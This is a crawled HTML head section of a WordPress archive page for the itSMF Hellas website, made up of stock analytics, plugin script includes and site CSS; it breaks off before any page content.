

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itsmf.gr/web/2014/02/
body_size: 28490
content:
<!doctype html><html class="no-js" lang="en-GB">
<head>
  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2W33JKT1G1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2W33JKT1G1');
</script>
  
<meta charset="UTF-8"><meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="HandheldFriendly" content="true">
<meta name="apple-touch-fullscreen" content="yes"><title>February 2014 &#8211; itSMF Hellas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="itSMF Hellas &raquo; Feed" href="https://www.itsmf.gr/web/feed/" />
<link rel="alternate" type="application/rss+xml" title="itSMF Hellas &raquo; Comments Feed" href="https://www.itsmf.gr/web/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.itsmf.gr/web/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.itsmf.gr/web/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://www.itsmf.gr/web/wp-content/plugins/cardlink-payment-gateway/public/css/cardlink-payment-gateway-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.itsmf.gr/web/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ihc_front_end_style-css' href='https://www.itsmf.gr/web/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=12.01' type='text/css' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://www.itsmf.gr/web/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=12.01' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.itsmf.gr/web/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.itsmf.gr/web/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.itsmf.gr/web/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.itsmf.gr/web/wp-content/uploads/useanyfont/uaf.css?ver=1725791272' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://www.itsmf.gr/web/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.itsmf.gr/web/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.itsmf.gr/web/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.itsmf.gr/web/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.itsmf.gr/web/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='plethora-icons-css' href='https://www.itsmf.gr/web/wp-content/uploads/plethora/plethora_icons.css?uniqeid=662d6bf07d47a&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/includes/core/assets/css/libs/animate/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plethora-dynamic-style-css' href='https://www.itsmf.gr/web/wp-content/uploads/plethora/style.min.css?ver=1714252785' type='text/css' media='all' />
<link rel='stylesheet' id='plethora-style-css' href='https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.itsmf.gr/web/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.15.2' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#c70851}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#c70851;border-color:#c70851}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#c70851}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#c70851;border:1px solid #c70851}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #c70851;-moz-box-shadow:0 0 1px 3px #c70851;box-shadow:0 0 1px 3px #c70851}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#c70851}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#c70851}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https://www.itsmf.gr/web","theme":"/home/itsmf/domains/itsmf.gr/public_html/web/wp-content/themes/itsmfhellas","plugins":"https://www.itsmf.gr/web/wp-content/plugins","assets":"https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/assets","ajax":"https://www.itsmf.gr/web/wp-admin/admin-ajax.php"};
//# sourceURL=cardlink-payment-gateway-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/cardlink-payment-gateway/public/js/cardlink-payment-gateway-public.js?ver=1.0.2" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=12.01" id="ihc-front_end_js-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-after">
/* <![CDATA[ */
var ihc_site_url='https://www.itsmf.gr/web';
var ihc_plugin_url='https://www.itsmf.gr/web/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://www.itsmf.gr/web/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/web/wp-admin/admin-ajax.php","wc_ajax_url":"/web/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/includes/core/assets/js/libs/modernizr/modernizr.custom.48287.js?ver=6.9" id="plethora-modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.itsmf.gr/web/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itsmf.gr/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.2.4" />
<meta name='ump-hash' content='MTIuMDF8MHwx'><meta name='ump-token' content='2c3e20e5de'>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="framework" content="Redux 4.1.24" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:sfprodisplaysemibold;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.itsmf.gr/web/wp-content/uploads/useanyfont/2038SFProDisplaySemibold.woff2') format('woff2');}
@font-face{font-family:sfprodisplayregular;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.itsmf.gr/web/wp-content/uploads/useanyfont/6306SFProDisplayRegular.woff2') format('woff2');}
@font-face{font-family:sfprodisplaybold;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.itsmf.gr/web/wp-content/uploads/useanyfont/3992SFProDisplayBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<!-- USER DEFINED IN-LINE CSS -->
			<style>
				.header nav.primary_nav ul li a {
    font-size: 16px;
}


/* MAIN */
body {
    line-height: 1.3!important;
}

/* PROFILES */
.heading_group_sc h1, .heading_group_sc h2 {
    font-weight: bold;
    letter-spacing: 0px;
    font-size: 35px;
}

.heading_group_sc span.subtitle {
    letter-spacing: 2px;
    font-size: 13px;
}

.profile_single_content h1 {
    margin-bottom: 5px;
}

.main .section, .main .vc_row {
    padding-top: 10px;
    padding-bottom: 10px;
}

.footer {
    background-color: #F4CFDD!important;
}

.footer_infobar {
    border-top: solid 1px #dfdfdf;
    padding: 0 0 0 0;
    margin-top: 4px;
}

.menu-link-rounded a {
  background-color: rgba(199, 8, 81, 0.85)!important;
  padding: 9px 20px 9px 20px!important;
  border-radius: 30px!important;
  color:#ffffff!important;
  text-shadow: none;
  font-weight: bold;
}

.menu-link-rounded a:hover {
  background-color:#c70851!important;
color:#ffffff!important;
}

.menu-link-rounded a:visited {
color:#ffffff!important;
}

.content_top {
     background-color: rgba(199, 8, 81, 1)!important;
    color: #ffffff;
    text-align: center;
}

.title_in_content {
    padding-top: 60px!important;
    padding-bottom: 50px!important;
     background-color: rgba(199, 8, 81, 1)!important;
}


.ihc-login-template-11 .impu-form-submit input {
    width: 80%;
    font-family: 'Helvetica';
    border: 1px solid #c70851!important;
    color: #c70851!important;
    text-transform: none;

}

.ihc-login-template-11 .impu-form-submit input:hover {
    width: 85%;
    background-color: #c70851!important;
    color: #fff!important;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}

.ihc-login-template-11 .impu-form-links-pass a {
    color: #c70851!important;
}

.ihc-login-template-11 .impu-form-links a {
    text-decoration: none;
    padding-right: 10px;
    padding-left: 10px;
     color: #c70851!important;
}

.ihc-login-template-11 {
    background-color: #ffffff!important;
}

/* WIDGETS */
.widget>h4 {
    font-weight: bold;
    line-height: 1.1;
    font-size: 22px;
    font-weight: bold;
    letter-spacing: 0px;
}

.widget_nav_menu ul li a, .widget_pages ul li a, .widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_product_categories ul li a, .widget_recent_comments ul li a, .widget_recent_entries ul li a, .widget_rss ul li a, .woocommerce-MyAccount-navigation ul li a {
    font-size: 16px;
    display: inline-block;
    font-weight: 400;
    padding: 0px 0px;
    text-transform: none;
    position: relative;
}

.widget_nav_menu ul li.current-menu-item>a
{
color:#c70851!important;
text-decoration: none!important;
}

.footer a:link, .footer a:visited
{
color:#c70851!important;
text-decoration: none!important;
}

/* POSTS SLIDER */
.psac-slider-and-carousel .owl-nav .owl-next, .psac-slider-and-carousel .owl-nav .owl-prev {
    border: 0px solid #000;
}

.psac-slider-and-carousel .owl-nav .owl-next:hover, .psac-slider-and-carousel .owl-nav .owl-prev:hover, .psac-slider-and-carousel .owl-nav .owl-next:focus, .psac-slider-and-carousel .owl-nav .owl-prev:focus {
    background:#c70851!important;
    color: #fff;
    border-color: #c70851!important;
}

.psac-slider-and-carousel .owl-dots .owl-dot.active {
    background:#c70851!important;
}

.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border, .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border, .etn-attendee-form .etn-btn.etn-btn-border, .etn-ticket-widget .etn-btn.etn-btn-border, .event-tab-wrapper ul li a.etn-tab-a, .event-tab-wrapper ul li a.etn-tab-a.etn-active, .etn-schedule-style-3 ul li:after, .etn-settings-dashboard .button-primary.etn-btn-border {
    border-color: #5D78FF;
    display: none;
}

.ihc-register-5 .iump-submit-form input {
    color: #fff!important;
    font-size: 22px;
    background: none repeat scroll 0 0 #e05d5d!important;
    border-color: #e05d5d!important;
    box-shadow: none!important;
    padding: 16px 22px;
    box-sizing: border-box;
    border-radius: 5px;
    font-family: inherit;
    font-weight: 700;
    line-height: 1.2;
    border: none;
}

.header .mobile-navigation nav.primary_nav ul li a {
    font-size: 25px!important;
    font-weight: 600!important;
    line-height: 28px;
    letter-spacing: 0px!important;
    padding: 0;
}

.grecaptcha-badge{
	visibility: collapse !important;  
}

.vc_off .content_main {
  padding-top: 20px !important;  
  padding-bottom:5px  !important;  
}

.woocommerce a.button.checkout-button.wc-forward {
    border: 2px solid #c70851 !important;
    color: #c70851 !important;
    background-color: #ffffff!important; 
}

.woocommerce .woocommerce-message .button, .woocommerce .woocommerce-Message .button {
    border: 2px solid #fff !important;
